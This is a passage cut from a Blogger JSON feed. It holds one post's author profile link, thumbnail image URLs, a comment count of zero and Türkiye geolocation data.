Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeuDb_gZbnIYQV6b_8OK6NR7Z5hUuz3yGxYeyx62_eQBFoKPYA7gcGliIDsqa08jZ76CTnrE-F7gd62ZSiYnILvJmpob-LEUj1IdQms1IE7c0AjaQ6XKE4DKzBYod0ehASVhODo8GUnCz2K8XyBE3fXyCtYhgHHpuIZxNDV7Nhg5l1n5E7XdpuXChxqdo\/s72-c\/aclik.webp","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}}]}});